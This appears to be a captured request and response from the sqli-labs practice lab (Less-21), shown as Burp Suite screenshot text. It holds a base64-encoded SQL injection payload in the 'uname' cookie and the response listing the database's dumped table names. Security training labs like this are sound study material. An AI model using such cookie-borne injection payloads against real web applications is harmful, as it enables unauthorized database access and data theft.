 Request
Raw Params Headers Hex
GET /Less-21/index.php HTTP/1.1
Host: 49.235.100.209:26789
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://49.235.100.209:26789/Less-21/
Connection: close
Cookie:
uname=LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQodGFibGVfbm
FtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJlIHRhYmxlX3NjaGVtYT
1kYXRhYmFzZSgpICM=
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
YOUR IP ADDRESS IS : 124.202.216.54
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQodGFibGVfbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbW
and expires: Thu 22 Oct 2020 - 12:46:07
Your Login name:2
Your Password:emails,referers,uagents,users
Your ID:1
Delete Your Cookie!